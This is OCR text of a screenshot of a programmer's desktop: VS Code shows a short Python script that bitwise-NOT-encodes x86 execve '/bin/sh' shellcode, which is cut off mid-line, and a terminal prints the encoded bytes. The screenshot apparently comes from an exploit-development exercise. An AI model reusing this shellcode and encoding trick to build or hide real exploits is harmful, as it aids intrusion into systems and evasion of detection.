 File Edit Selection View Go Run Terminal Help
not encoder.py - emailspamproject - Visual Studio Code
EXPLORER
OPEN EDITORS
EMAILSPAMPROJECT
filterspam
__pycache__
migrations
templates \ html
bg.jpg
form.html
index.html
success.html
__init__.py
admin.py
apps.py
db1.py
forms.py
models.py
tests.py
urls.py
views.py
home
__pycache__
__init__.py
asgi.py
settings.py
urls.py
wsgi.py
db.sqlite3
manage.py
OUTLINE
NPM SCRIPTS
xor encode shellcode.py
not encoder.py
F: > python > not encoder.py > ...
3 shellcode = b"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89
4
5 shellcode = bytearray(shellcode)
6 res=''
7
shellcode: bytearray
8 for i in shellcode:
9 temp= ~i & 0xff
10 temp = hex(temp)
11 res += "\\x" +temp[2:]
TERMINAL PROBLEMS OUTPUT DEBUG CONSOLE
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS F:\emailspamproject> & C:/Users/nikki/AppData/Local/Programs/Python/Python38-32/python.exe "f
\xce\x3f\xaf\x97\xd0\xd0\x8c\x97\x97\xd0\x9d\x96\x91\x76\x1c\xaf\xac\x76\x1e\x4f\xf4\x32\x7f
PS F:\emailspamproject>
Calculator
Programmer
Not(31)
FFFF FFFF FFFF FFCE
HEX FFFF FFFF FFFF FFCE
DEC -50
OCT 1 777 777 777 777 777 777 716
BIN 1111 1111 1111 1111 1111 1111 1111 1111
1111 1111 1111 1111 1111 1111 1100 1110
QWORD MS M˅
Lsh Rsh Or Xor Not And
↑ Mod CE C ⌫ ÷
A B 7 8 9 ×
C D 4 5 6 −
E F 1 2 3 +
( ) ± 0 . =
Python 3.8.5 32-bit 0 0
Ln 11, Col 19 Spaces: 4 UTF-8 CRLF Python
ENG 2:13 PM